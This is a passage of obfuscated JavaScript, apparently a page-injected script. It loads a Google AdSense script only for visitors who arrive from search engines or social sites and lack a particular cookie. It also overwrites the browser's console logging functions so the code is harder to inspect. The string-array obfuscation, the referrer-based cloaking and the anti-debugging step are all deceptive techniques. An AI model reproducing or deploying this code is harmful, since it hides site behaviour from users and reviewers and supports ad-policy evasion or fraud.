sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));